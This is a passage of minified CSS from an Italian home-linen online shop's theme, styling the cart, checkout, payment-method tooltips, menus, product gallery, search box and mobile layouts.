thead{box-shadow:0 -1px 5px 0 rgba(0,0,0,.1);background:#fff}#cart_summary thead th{font-size:15px}#cart_summary tbody{box-shadow:0 1px 5px 0 rgba(0,0,0,.1);background:#fff}#cart_summary td,#cart_summary th{border:none !important}#cart_summary tbody td{border-bottom:solid 1px #ddd !important}#cart_summary th{border-bottom:solid 1px #ddd !important;padding:12px 8px !important;color:#508E92}.text-right{text-align:right !important}.cart-side-section{background:#fff;padding:10px 15px;box-shadow:0 -1px 5px 0 rgba(0,0,0,.1);border-top:solid 3px #508E92 !important;margin-bottom:20px}.cart-side-title{font-weight:bold;font-size:12px;color:#333333;text-transform:uppercase}.cart-side-title .fa{float:right;margin-top:8px;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.cart-side-section .text-label{font-size:12px;font-weight:bold}.cart-side-title.active .fa{transform:rotate( 90deg )}.cart-side-body{display:none}#savecart{margin-bottom:40px}hr.dotted{background:none;border-top:dotted 1px #ccc;margin-top:10px;margin-bottom:10px;height:0}.cart_description .product-name{margin-bottom:0.5em !important}#payWithAmazonDiv{float:none}#container_express_checkout{text-align:center !important}.btn-placeorder{font-size:18px;background:#508E92;color:#fff;border:solid 1px #508E92}.btn-placeorder:hover,.btn-placeorder:focus,.btn-placeorder:active{background:#214446;color:#fff;border:solid 1px #214446}#cart-total-amount{margin-bottom:15px}.btn-placeorder{margin-top:15px}.secure-elements{display:flex;justify-content:space-between;padding:15px 0}.secure-elements div{color:#6a6a6b;display:flex;align-items:center;flex-grow:1;padding:0 5px}.secure-elements div i{margin-right:10px;display:block;width:90px;height:45px}.secure-elements p{line-height:1.2;margin:0}@media (max-width:767px){.secure-elements{display:block}.secure-elements div{margin-bottom:0.5em;padding:0 6px}.secure-elements div i{width:initial !important;min-width:60px;height:50px}.order-opc .content_category{display:none}}@media (max-width:992px){.cart_product.desktop-column-only,.hide-on-mobile{display:none !important}}.secure-elements i.icon-payments{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/pagamento_sicuro.svg) no-repeat;background-size:cover}.secure-elements i.icon-truck{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/consegna.svg) no-repeat;background-size:cover}.secure-elements i.icon-refresh{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/returns.svg) no-repeat;background-size:cover}.featured-row .feat-container{display:flex;justify-content:space-around;margin:6px 20px 0}.featured-row .feat-container .feat-box{display:flex;align-items:center;text-align:left}.featured-row .feat-container .feat-box img{width:26px;height:50px;margin-right:5px}.featured-row .feat-container .feat-box p{line-height:1em;font-size:14px;padding:0}.feature-box h2{color:#508E92 !important}.featured-row .include_content_s p{font-size:14px;line-height:1}.featured-row .feat-container.box2{justify-content:space-around;margin:0 50px 10px}.featured-row .feat-container.box2 .feat-box img{width:auto}.feat-tel{margin-top:10px !important}.feat-tel .feat-box{color:#555555 !important}.feat-tel .feat-box img{width:auto !important;height:auto !important}.feat-tel .feat-box .text-uppercase{font-weight:bold}.feat-tel .feat-box .text-left > div{line-height:1.2}.featured-row .container > .row .featured-box-column:not(:last-child) .addon-box{border-bottom:solid 1px #a3a19b;padding-bottom:25px !important}@media (min-width:768px){.featured-row .container > .row{display:flex;flex-wrap:nowrap}.featured-row .container > .row .featured-box-column:not(:last-child){border:none;border-right:solid 1px #a3a19b}.featured-row .container > .row .featured-box-column:not(:last-child) .addon-box{padding-bottom:0 !important;border:none}}@media (min-width:768px) and (max-width:1199px){.featured-row .container > .row{flex-wrap:wrap}.featured-row .container > .row .featured-box-column{border:none !important;width:50%}.featured-row .container > .row .featured-box-column:nth-child(odd){border-right:solid 1px #a3a19b !important}.featured-row .container > .row .featured-box-column:nth-child(odd) .addon-box{padding-bottom:0 !important;border:none}.featured-row .container > .row .featured-box-column:nth-child(1),.featured-row .container > .row .featured-box-column:nth-child(2){border-bottom:solid 1px #a3a19b !important;padding-bottom:15px !important}}@media (max-width:1199px){.pb-right-column #quantity_wanted_p{margin-bottom:0}.pb-right-column #attributes{margin-bottom:20px}}footer .footer-bottom .container .copy-right p{line-height:18px}.btn,.product-btn{position:relative;-webkit-transition-duration:0.4s;transition-duration:0.4s;overflow:hidden}.btn:after,.product-btn:after{content:"";background:rgba( 255,255,255,.6 );display:block;position:absolute;padding-top:300%;padding-left:350%;margin-left:-50px !important;margin-top:-120%;opacity:0;transition:all 0.8s}.btn:active:after,.product-btn:active:after{padding:0;margin:0;opacity:1;transition:0s}#add_to_cart button:hover,#add_to_cart button:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.box-cart-bottom .product-btn.addToWishlist:hover,.box-cart-bottom .product-btn.addToWishlist:focus{background:#fff;color:#508E92;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.shoppingcart-box .btn-default:hover,.shoppingcart-box .btn-default:focus{background:#508E92;color:#fff;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.btn-placeorder:hover,.btn-placeorder:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.place-order .btn-primary:hover,.place-order .btn-primary:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.banner-bottom-content .btn-default{background:#508E92;color:#fff;border:solid 1px #508E92}.banner-bottom-content .btn-default:hover,.banner-bottom-content .btn-default:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.btn-default{background:#508E92;color:#fff;border:solid 1px #508E92}.btn-default:hover,.btn-default:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.footer_links .btn-primary,.shoppingcart-box .btn-default,.order-opc .btn-default{background:#508E92;color:#fff;border:solid 1px #508E92}.footer_links .btn-primary:hover,.footer_links .btn-primary:focus,.shoppingcart-box .btn-default:hover,.shoppingcart-box .btn-default:focus,.order-opc .btn-default:hover,.order-opc .btn-default:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}#submitMessage,#submitBecomeSupplier,.footer_links .btn-primary,.shoppingcart-box .btn-default,.order-opc .btn-default{background:#508E92;color:#fff;border:solid 1px #508E92}.btn-default.jms-slide-content{background:none;border:1px solid #000;color:#000;font-size:1.3333em;padding:10px 30px;text-transform:uppercase;border-radius:0;display:inline-block}.btn-save,#savecart_submit{background:#9d9a92;border-color:#9d9a92;color:#fff}.btn-save,.order-opc #submitGuestAccount,.order-opc #SubmitLogin{background:#9d9a92;border-color:#9d9a92;color:#fff}.breadcrumb{background:#f8f9fa;padding:3px 0 3px}body.contact #content-wrap,body.authentication #content-wrap,body.cms #content-wrap,body.history #content-wrap,body.order-slip #content-wrap,body.addresses #content-wrap,body.address #content-wrap,body.identity #content-wrap,body.discount #content-wrap,body.my-account #content-wrap,body.module-blockwishlist-mywishlist #content-wrap,body.module-blockwishlist-view #content-wrap{background:#fff}body.contact #content-wrap footer,body.authentication #content-wrap footer,body.cms #content-wrap footer,body.history #content-wrap footer,body.order-slip #content-wrap footer,body.addresses #content-wrap footer,body.address #content-wrap footer,body.identity #content-wrap footer,body.discount #content-wrap footer,body.my-account #content-wrap footer,body.module-blockwishlist-mywishlist #content-wrap footer,body.module-blockwishlist-view #content-wrap footer{border-top:solid 53px #f8f9fa;margin-top:35px}body.contact #content-wrap .content_category,body.authentication #content-wrap .content_category,body.cms #content-wrap .content_category,body.history #content-wrap .content_category,body.order-slip #content-wrap .content_category,body.addresses #content-wrap .content_category,body.address #content-wrap .content_category,body.identity #content-wrap .content_category,body.discount #content-wrap .content_category,body.my-account #content-wrap .content_category,body.module-blockwishlist-mywishlist #content-wrap .content_category,body.module-blockwishlist-view #content-wrap .content_category{display:none}.newsletter-msg-container{position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(255,255,255,.9);z-index:99999}.newsletter-msg-content{color:#6a6a6c;padding:10px 30px;border:solid 1px #6a6a6c;display:inline-block;position:absolute;font-size:16px;top:50%;left:50%;background:#fff;transform:translate(-50%,-50%)}.cart-side-title{display:block}@media (max-width:767px){.filters-panel{margin-bottom:15px}.primary_block.row .pb-right-column{margin-top:0}}@media (max-width:1199px){#cart_block .dropdown-toggle::before{bottom:-18px}.dropdown-menu.shoppingcart-box{margin-top:9px}.address_update .button{margin-right:0}}.contact-form-box select.form-control{border:solid 1px #ebebeb}.contact-form,.contact-form > p{width:100%}#back-to-top{bottom:5px;right:5px;width:40px;height:40px;line-height:38px}@media(max-width:1200px){.sticky{height:30px}body.active{padding-bottom:48px}body.active .sticky > div{position:fixed;bottom:0;left:0;right:0;padding:10px;margin:0 0 0 0 !important;z-index:9999;color:#fff;background:#255d61}}#add_to_cart button{width:265px}.lost_password,.submit.mt-0{margin-top:0 !important}.lost_password{float:right}#create-account_form{margin-bottom:30px}@media (min-width:1200px){#create-account_form{margin-bottom:0}#create-account_form[type="email"]{width:90%}}button[name="submitNewsletter"]:disabled{opacity:.6;pointer-events:none}button[name="submitNewsletter"]{width:100%}.form-group-privacy div.checker span{top:-2px}#newsletter_block .form-group.form-error{background:#fff}#newsletter_block .form-group.form-error #newsletter-input{background:rgba(255,0,0,.2) !important;border-color:#ff0000 !important;color:#ff0000 !important}.logo{width:200px}.brands-row{background:#fff}.brand-carousel img{max-height:150px;width:auto !important}.jms-megamenu .dropdown-menu{margin-top:0}.jms-megamenu .nav > li > a{padding:5px 9px 5px}.jms-megamenu .nav > li:first-child > a{padding-left:0}.jms-megamenu .nav > li > a .caret{bottom:-12px}.slider .fs-pager-wrapper{bottom:0;top:initial;left:46%;right:initial;width:initial}.slider .fs-pager-wrapper a{float:none;display:inline-block;width:15px;height:15px;border-radius:50%;background:#fff !important;border:none;margin:0 5px;min-width:initial;line-height:initial;box-shadow:inset 0 3px 3px 0 #0000008c}.slider .fs-pager-wrapper a.active,.slider .fs-pager-wrapper a:hover,.slider .fs-pager-wrapper a:focus{background:#000 !important;min-width:initial}.pb-right-column .attribute_fieldset{display:block;margin-bottom:5px}.pb-right-column .attribute_fieldset .attribute_label{width:80px}.pb-right-column .attribute_fieldset div.selector{width:250px !important}.jms-megamenu .dropdown-menu{padding:8px 15px}#bigpic{cursor:pointer}.featured-row .include_content_s p{padding:0 10px}@media (max-width:1199px) and (min-width:992px){.logo_column img{max-width:100%}}@media (max-width:990px){.megamenu_column{position:absolute;top:0;right:0;text-align:right}.right_column{margin-right:40px;margin-top:5px}}@media (max-width:766px){.megamenu_column{position:absolute;top:37px;right:0}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{margin-left:-22px}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{margin-right:-20px}.content_popup{padding:30px 20px 120px}#privacy_nl{height:13px;vertical-align:-2px;margin-bottom:0!important}#columns .form-group{margin-bottom:15px;text-align:left}#newsletter_block.block{margin-bottom:0}.dontshow{margin-top:20px;text-align:left}.dontshow input,.dontshow > div{height:13px;vertical-align:-2px;margin-right:0}.pb-right-column .our_price .price{color:#333}.dontshow label{color:#000000;font-weight:500;font-size:15px}.right_column{width:100% !important;text-align:left;margin-right:0;margin-top:0}.dropdown-menu li a{font-size:19px;line-height:1.6}.featured-row .feature-box > i{margin:0 auto}}#off-canvas-menu .nav > li{line-height:1.6}@media (max-width:480px){.featured-row .container > .row .featured-box-column:not(:last-child) .addon-box{padding-bottom:15px !important}.featured-row .feature-box > i{display:none}.featured-row .container > .row .featured-box-column:not(:last-child) .addon-box{border-bottom:solid 1px #eee}.sort-select form{width:100%}.sort-select .nbrItemPage{margin-left:0}.productsSortForm select{display:block;width:100%;margin-bottom:10px}.primary_block.row .pb-left-column,.primary_block.row .pb-right-column{padding:0}.product-main{padding-right:15px}.jcarousel-control-prev,.jcarousel-control-next{bottom:-40px}.fancybox-title{display:none}footer .footer-top .layout-column{margin-bottom:0}.fancybox-error{white-space:normal}.fancybox-inner{height:70px!important}.wishlistLinkTop .input-group{display:initial;width:100%}.wishlistLinkTop .btn-default{display:block;width:100%}.wishlistLinkTop .input-group .form-control{font-size:12px}#mywishlist .card{padding:0}.first_item,.last_item{display:none}.wlp_bought_list .product-name{font-size:12px}.wlp_bought select.form-control{font-size:12px;padding:0}.form-control.grey.product_attribute{font-size:12px}.page-content .btn,.page-content .footer_links li{display:block;width:100%;margin-bottom:15px}.std .checkbox input[type="checkbox"]{margin:8px 0 0 -17px !important}.std .checkbox{margin-left:20px}}#opc_payment_methods label.payment_module{display:inline-block;width:90%}#opc_payment_methods label.payment_module:hover{background:#fbfbfb}#block-history .history_state .label.small{color:#333}.tooltip_pagamenti{opacity:1!important;margin:0 20px}.titolo_modalita_pagamento{padding-top:8px;display:inline-block;font-size:12px}.tooltip_pagamenti_a{background-image:url('https://biancheriaperlacasa.it/themes/turneadv/img/info.svg');background-repeat:no-repeat;width:15px;height:62px;opacity:0.7;border-radius:0 10px 10px 0;display:inline-block;float:right;background-color:#ececec;width:10%;background-position:center;background-size:18px 18px}.tooltip_pagamenti_a:hover{background-color:#d6e3e5;opacity:1;cursor:pointer}.tooltip_pagamenti .tooltip-inner{background:#f5f5f5;border-radius:0;color:#333;padding:0 0 3px;max-width:400px;text-align:left;box-shadow:0 5px 15px 0 rgba(0,0,0,0.24);border-radius:0 0 5px 5px}.tooltip_pagamenti .tooltip-arrow{border-top-color:#f6f6f6!important}.tooltip_pagamenti .titolo_tooltip_pagamenti{background:#d6e3e5;padding:8px 20px;color:#214446;border-radius:5px 5px 0 0}.tooltip_pagamenti p{padding:15px 20px 5px}#stripe-payment-form{width:210px}#stripe-payment-form .carte_di_credito_popup{max-width:70%;margin:0 auto;display:block}#stripe-payment-form .verified_by_popup_stripe{text-align:center}#stripe-payment-form .verified_by_popup_stripe img{padding:2px}.feat-tel .riga_numeri{line-height:18px}.pagamenti_sicuri{max-width:260px;margin-top:20px}.jms-megamenu .nav > li .dropdown-menu .mega-nav li a{text-transform:none}.row_form{margin-bottom:10px}.form_contatti input[type="text"],.form_contatti select,.form_contatti textarea{background:#f7f7f7;display:block;width:100%;padding:10px;border:1px solid #e8e8e8}.form_contatti input[type="text"],.form_contatti select{height:35px}.form_contatti textarea{min-height:100px;height:140px}.messaggio_wl{background:#fff;padding:40px 20px}.box-cart.ajax_cart_quantity{background:#214446!important}.box-cart.ajax_cart_quantity_wishlist{background:#4f8e91!important;right:84px;top:8px}.box-cart.ajax_cart_quantity{height:20px;line-height:19px;width:20px}#cookieNoticeContent{font-size:11px;line-height:12px}#cookieNoticeContent table td,table th{text-align:left!important}#cookieNoticeContent table{margin:0}.closeButtonNormal{border-radius:0;background:#e0e0e0;height:42px;line-height:42px;font-size:13px;font-weight:bold}.megamenu_column{left:15px!important}.megamenu_column .addon-box{float:left}.titolo_categorie{font-size:30px;color:#214446;line-height:26px}.menu-wrap .close-button{padding:61px 25px}#close-button::after{top:58px}.pre_titolo_footer{position:absolute;display:block;width:100%;height:27px}.icona_footer_collassato{display:none}#social_block ul li{width:30px;height:30px;background:#fff;display:inline-block;margin:0 2px}#social_block ul li a img{width:100%}#paypal_payment_methods{width:60px;margin-top:6px}#contrassegno_payment_methods{width:37px;padding-top:2px}.products-list-in-row .item .product-preview .colo_uno,.products-list-in-row .item .product-preview .colo_due{display:inline-block;float:left;height:280px}.products-list-in-row .item .product-preview .colo_uno{width:25%}.products-list-in-row .item .product-preview .colo_due{width:75%;padding-left:0}.products-list-in-row .item .immagine_preview_prodotto{width:100%!important;margin-top:5px;padding:10px}.products-list-in-row .list_description p{font-size:13px}#product_list.products-list-in-row .product-preview .product-info{width:70%;padding-top:40px}#ColonnaCollassabileFooter_4 .form-group-privacy{margin-bottom:0}#ColonnaCollassabileFooter_4 .form-group-privacy div.checker{display:inline}#ColonnaCollassabileFooter_4 .form-group-privacy label{vertical-align:top}.delivery_option_radio_conten{width:23px!important}.delivery_option_radio_conten{vertical-align:top!important}.delivery_option_radio_conten_1{padding:5px 0 0 0!important}.delivery_option_radio_conten_2{padding:10px 0 0 0!important}#uniform-gift{margin-right:0!important}@media (min-width:1701px){.megamenu_column{left:0!important}}@media (max-width:767px){.box-cart.ajax_cart_quantity{top:-2px}.right_column{text-align:center!important}.logo{margin:0 auto;padding:8px 0}.logo_column{width:100%}#thumbs_list li a{background:#fff}.logo_column{border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:10px}}@media (max-width:480px){.megamenu_column.col-xs-2{padding-top:0;top:58px}.col_info_prodotto{padding-left:15px!important;padding-right:15px!important}.tooltip_pagamenti{left:0!important}.tooltip_pagamenti .tooltip-arrow{left:94%!important}#opc_payment_methods .titolo_modalita_pagamento{font-size:12px}#stripe_payment_methods{padding-top:10px}#contrassegno_payment_methods{padding-top:8px}#paypal_payment_methods{padding-top:10px}#opc_payment_methods label.payment_module p{padding:15px 5px 15px 15px}#opc_payment_methods .payment_module .mr-2{margin-right:5px}#opc_payment_methods .payment_module .text-success{margin-left:0;margin-top:2px}#opc_payment_methods .payment_module .text-success .fa-check{font-size:20px}#opc_payment_methods .payment_module img{display:none!important}#product_list .product_actions{display:none}#product_list .product-preview .product-info{text-align:left;padding-top:14px}#product_list .product-preview .product-info .product-link-category{font-size:11px}#product_list .product-preview .product-info .product-link{padding:0;font-size:13px}#product_list .col-xs-8{padding-left:0}#product_list .product-preview{margin-bottom:15px}#product_list .product-preview .product-info a{text-overflow:initial;white-space:initial}#product_list .product-preview .product-info .price{font-size:18px;line-height:1.4;color:#4f8e91}#product_list .addToWishlist_tasto{display:none}.titolo_categorie{font-size:23px;color:#214446}.pb-right-column .cont_quantita #quantity_wanted_p .btn,.pb-right-column .cont_quantita #quantity_wanted{width:42px;margin-bottom:0}.cont_addToWishlist_pag_prodotto{width:42px;margin:0 auto;overflow:auto}.add_to_cart_pag_prodotto{display:block!important;width:100%!important}.addToWishlist_pag_prodotto{display:block!important;width:55px!important;margin-top:15px}.product_shipping_time{line-height:20px}.featured-row{padding:0 0 30px}.feat-container.box2{margin-top:10px!important}.pagamenti_sicuri{margin-top:10px!important}.product .fancybox-inner{width:250px!important;height:294px!important;margin:0 auto!important}footer .footer-top{padding:0 0 0}footer .footer-bottom .container .copy-right p{font-size:12px;line-height:15px}.addon-box{padding:10px 5px 0 !important}#back-to-top{background:#4f8e91}.footer-top ul{background:#96938b;padding:10px 0}.footer-top ul li{padding:7px 0}.footer-top ul li:last-child{margin-bottom:20px}.pre_titolo_footer{display:none}.icona_footer_collassato{display:block;line-height:0;color:#d6d4d4}#pagination .pagination .navigazione{display:none}}.pswp__bg{background:#fff!important}.pswp__top-bar{background-color:transparent!important}.pswp__button--close{background-color:#508E92!important}.pswp__counter{color:#508E92!important}.pswp__helper{display:none;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:35px;background:rgba(255,255,255,.8);width:60px;height:60px;text-align:center;line-height:60px;border-radius:5px;padding:5px}.icon-gesture-zoom{display:block;background-image:url('https://www.biancheriaperlacasa.it/themes/turneadv/img/gesto_zoom.svg?ver=1.00');background-repeat:no-repeat;width:45px;height:45px}.navigazione_solo_x_mobile,.navigazione_solo_x_mobile_1,.navigazione_solo_x_mobile_2{display:none}.tdption_bplc{padding-left:4px!important}@media (max-width:766px){.galleria_prodotto_photoswipe figure{display:inline-block}}@media (max-width:480px){.navigazione_solo_x_mobile,.navigazione_solo_x_mobile_1,.navigazione_solo_x_mobile_2{display:initial!important}.pagination .truncate{display:none!important}#pagination_previous,#pagination_previous b.fa.fa-angle-left{float:left}#pagination_next,#pagination_next b.fa.fa-angle-right{float:right}#pagination_previous b.fa,#pagination_next b.fa{font-size:28px}.pagination > li > a,.pagination > li span{width:110px;height:40px;background:#d2e8ea;color:#4f8e91;padding:5px 10px}.navigazione_solo_x_mobile{display:inline}.filters-panel{border-bottom:none;margin-bottom:3px}.cont_quantita{text-align:center!important;width:136px;margin:35px auto 0}.attribute_select::after{content:"kkjk"}.cont_addToWishlist_pag_prodotto .addToWishlist_pag_prodotto{background:#fff;color:#508E92;border:solid 1px #508E92;width:42px!important;height:42px!important;font-size:20px!important;line-height:42px!important}.pb-right-column .attribute_fieldset .attribute_list{width:155px;position:relative}.product-main .product-link-manufacturer,.page-product-box .page-product-heading,.featured-row .include_content_s h2,.blockproductscategory .addon-title h3,#accordion .page-product-box .page-product-heading{font-size:14px}.page-product-heading{text-align:center}.product-main .product_shipping{font-size:13px}.blockproductscategory .addon-desc{font-size:12px}#thumbs_list .galleria_prodotto_photoswipe figure{margin:6px 0}.product-main .jcarousel-control-prev,.product-main .jcarousel-control-next{position:absolute;top:20px!important;width:14px;height:71px;background:transparent;color:#4d8e92;border:none}.product-main .jcarousel-control-prev{left:-4px}.product-main .jcarousel-control-next{right:-4px}.product-main .jcarousel-control-prev .fa-caret-up,.product-main .jcarousel-control-next .fa-caret-down{padding-top:17px;font-size:40px}.product-main #views_block{margin-bottom:0}}#productsSortForm .filters-panel label{line-height:26px}.cart-side-section #total_price,.cart-side-section #cart-total-amount .text-label{font-size:16px;font-weight:700}.desc_spediz{line-height:1.5}.delivery_options_address .carrier_title,.titolo_opzioni_spediz_extra{font-size:13px;color:#4d8e92}.td_nome_corriere,.tdption_bplc{width:65%}.tdption_bplc{padding-top:6px!important;padding-left:8px!important}.td_nome_corriere{vertical-align:text-bottom;padding-top:4px!important;padding-left:0!important}.delivery_option_price,.delivery_option_price_cont{padding-top:4px!important;vertical-align:top!important;text-align:right!important}.titolo_opzioni_spediz_extra{margin-bottom:15px}.accetta_a{display:inline-block;margin-left:20px;line-height:15px}.shoppingcart-box .btn-default{display:block;width:100%}#cart_block_list li{padding:5px 0;border-bottom:1px solid #eee}#cart_block_list li:last-child,#cart_block_list .preview-image img{border:none}#cart_block_list .preview-image{margin-right:10px;max-width:60px}#product_list .price{font-size:23px}.dropdown-menu.shoppingcart-box{padding:15px 20px}.products-list-in-row .list_description p{line-height:1.4}#product_list .product-link-category{font-size:18px}.cart_navigation input[type="submit"]{color:#333}.owl-item .addToWishlist.product-btn:hover{color:#4d8e92}#stripe_payment_methods{width:150px;padding-top:6px}.payment_module .checked .fa-2x{font-size:20px;margin-top:4px}.rich_fatt{margin-left:0!important}.rich_fatt .checker{margin-top:4px!important}.seo_box h1{color:#5e979a;text-transform:uppercase;padding-bottom:0;letter-spacing:0.025em;font-size:23px;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;margin-bottom:15px}.seo_box p{color:#7d7d7d;line-height:1.6;font-size:11px}.a_capo_mobile{display:none}button#savecart_submit{height:34px}#opc_delivery_address sup,#opc_customer_details sup{top:2px}#opc_customer_details .checkbox .checker{margin-top:6px}.blockproductscategory h3{color:#4f8d92}#image-block .immagine_prodotto{line-height:470px}#image-block .immagine_prodotto_padding{padding:10px}.hamburger_menu{width:25px;height:25px}.category .breadcrumb{margin-bottom:0}.content_scene_cat .content_scene_cat_bg{margin-bottom:20px}.content_scene_cat h1{font-size:28px;color:#214446;line-height:32px;margin-bottom:15px}.content_scene_cat p{color:#333;line-height:1.5;font-size:13px;text-align:justify}.dropdown-menu.shoppingcart-box{margin-top:10px}#cart_block .dropdown-toggle::before{bottom:-18px}th.cart_quantity.item.text-center{text-align:center!important}@media (max-width:767px){.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{margin-left:-10px}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{margin-right:-10px}.product_name{-o-text-overflow:ellipsis;text-overflow:initial;overflow:auto;white-space:initial;text-transform:inherit}.tdption_bplc{padding-left:0!important}}@media (max-width:480px){.index .brand-carousel .owl-stage-outer{width:94%;margin:0 auto}.index .brand-carousel.owl-theme .owl-controls .owl-nav div.owl-next{margin-right:-20px;margin-top:-3px}.index .brand-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{margin-left:-20px;margin-top:-3px}.product .content-wrap{background:#fff}#azioni_scheda_prodotto #accordion .page-product-heading a{color:#4f8d92;text-align:center}#azioni_scheda_prodotto #description_tab{text-align:justify}#azioni_scheda_prodotto .addon-desc{margin-bottom:20px}.product-main #views_block #thumbs_list{width:94%;margin:0 auto}.product-main #views_block .jcarousel-control-next .fa::before,.product-main #views_block .jcarousel-control-prev .fa::before{color:#afdcde}#azioni_scheda_prodotto #productscategory_list .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next,#azioni_scheda_prodotto #productscategory_list .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{margin-top:-75px}.dropdown-menu.shoppingcart-box{left:-215px}.card-title .product_name{line-height:1.2}#azioni_scheda_prodotto .blockproductscategory .addon-desc::after{font:normal normal normal 14px/1 FontAwesome;content:"\f0d7";font-size:25px;display:block;color:#8bb5b8}#azioni_scheda_prodotto .card-title .product_name{color:#4a8e92}#azioni_scheda_prodotto .cont_product-link-manufacture{margin:0 0 2px}#azioni_scheda_prodotto .product_shipping .boxed{border-left:none;border-right:none;padding:10px 0;margin:10px 0 0 0}#azioni_scheda_prodotto .product_shipping .boxed .aavailability_statut-success::before{background:#5cb85c;width:5px;height:5px}.product-main .product-link-manufacturer{font-size:12px}.seo_box h1{font-size:12px;padding:5px 0}.seo_box p{display:none!important}.featured-row .feat-container .feat-box img{height:32px}button#savecart_submit{margin-bottom:0}#savecart{padding-top:0;padding-bottom:10px}#savecart .page-subheading small{text-transform:initial;line-height:1.5}#savecart .input-group-btn:last-child>.btn{margin-left:0!important}.titolo_opzioni_spediz_extra{font-size:15px}.tooltip_pagamenti_a{border-radius:0}#order-detail-content .product-name{font-size:13px;margin-bottom:0}#order-detail-content .cart_ref{font-size:10px}#cart_summary tbody td{color:#4e4e4e}#opc_customer_details .checkbox{margin-left:0}#opc_customer_details .checkbox .checker{vertical-align:-webkit-baseline-middle}.td_nome_corriere,.tdption_bplc{width:70%}#opc_customer_details .checkbox .checker{margin-top:1px}}.fix_img_prodotto{line-height:450px}@media (max-width:1479px){.tasto_concludi_ordine,.secure-elements p,.featured-row .layout-column:not(:last-child) .include_content_s p{font-size:13px}}@media (max-width:480px){.fix_img_prodotto{line-height:initial}}.box-cart-bottom .product-btn.addToWishlist:hover,#add_to_cart button{background:#508E92;color:#fff;border:solid 1px #508E92}.product-preview .product-btn{color:#fff}.layered_filter ul li a:hover{color:#508E92}@media (max-width:766px){#wlst{position:relative}#wlst .box-cart.ajax_cart_quantity{right:1px}}@media (max-width:480px){#cart_summary,#order-list,.wlp_bought_list,#block-history table,#cart_summary,#order-list,.wlp_bought_list,#block-history table th,#cart_summary,#order-list,.wlp_bought_list,#block-history table td{font-size:11px;padding:5px;text-align:left}#cart_summary,#order-list,.wlp_bought_list,#block-history table a{font-size:10px}#block-history .history_state .label.small{display:block}}*{letter-spacing:initial!important}.alert_column_contatti .addon-box .alert-info{background-color:#508e92;font-weight:800;font-size:18px}.jms_ajax_search .cont_ricerca{padding:0;max-width:1040px}#search_result .result_div .right-info a{white-space:normal;text-overflow:initial}.jms_ajax_search .link_ricerca{height:100%;position:absolute;width:100%;display:block}.jms_ajax_search .search-box{right:-10px;z-index:9999999}.jms_ajax_search h4 ,.jms_ajax_search i{color:#508E92}.jms_ajax_search p{padding-bottom:5px;margin-bottom:5px}.jms_ajax_search h4{margin:0 0 3px;font-size:16px;line-height:18px}#search_result .result_div{padding:0}.jms_ajax_search .item{background:#fbfbfb;margin-left:0;margin-right:0;margin-bottom:5px;border-bottom:2px dotted #e5f5f7}.jms_ajax_search .item:hover{opacity:0.9}.jms_ajax_search a:hover{text-decoration:none}#search_result .result_div .price{font-size:25px;color:#485656;font-weight:500;display:block;width:100%}.jms_ajax_search .ricerca_immagine img{max-width:110px;mix-blend-mode:darken;margin:0 auto}.no_risultati{padding:20px}@media (max-width:1480px){.jms_ajax_search .search-box{right:-150px}}@media (max-width:1200px){.jms_ajax_search .search-box{right:-207px}}@media (max-width:980px){.jms_ajax_search .search-box{right:-262px}.jms_ajax_search.cont_ricerca{max-width:650px}}@media (max-width:757px){.jms_ajax_search .search-box{right:-344px}.jms_ajax_search .cont_ricerca{max-width:500px;width:500px}.jms_ajax_search .ricerca_immagine{padding-left:5px;padding-right:0}.jms_ajax_search .ricerca_immagine img{width:100%}.jms_ajax_search h4{font-size:13px;line-height:16px}.jms_ajax_search small{font-size:10px;line-height:14px;display:block}#search_result .result_div .price{font-size:13px}#search_result .result_div .item{padding:5px 0;margin-bottom:10px}}@media (max-width:480px){.jms_ajax_search .search-box{left:-43px!important;right:auto}.jms_ajax_search .cont_ricerca{max-width:300px;width:300px}}.slide_1 .btn-default.jms-slide-content .scopri_bianco{color:#fff!important}.slide_1 .btn-default.scopri_bianco{border:1px solid #fff!important}.promo_spedizione_gratuita{background:#ff5107;color:#fff;font-weight:800;text-transform:uppercase}.promo_spedizione_gratuita_1{position:absolute;width:100%;z-index:99;left:0;padding:2px 0;font-size:13px}.promo_spedizione_gratuita_3{display:inline-block!important;padding:0 5px}.promo_spedizione_gratuita_4{display:none}.promo_spedizione_gratuita 